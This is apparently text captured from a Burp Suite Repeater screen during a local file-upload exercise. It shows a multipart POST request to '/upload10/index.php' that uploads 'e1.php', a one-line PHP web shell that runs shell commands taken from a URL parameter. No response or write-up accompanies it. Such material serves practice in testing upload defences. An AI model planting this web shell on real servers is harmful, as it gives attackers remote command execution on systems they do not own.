 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:9001 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload10/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1364986954136529569310183693
8 Content-Length: 383
9 Origin: http://localhost:9001
10 Connection: close
11 Referer: http://localhost:9001/upload10/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------1364986954136529569310183693
19 Content-Disposition: form-data; name="fileToUpload"; filename="e1.php"
20 Content-Type: application/x-php
21
22 <?php
23
24 echo system($_GET['cmd'])
25
26 ?>
27
? Search 0 highlights
Response
Pretty Raw Hex Render \n
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 15
Inspector
Notes
Ready
Event log (1) All issues Memory: 100.9MB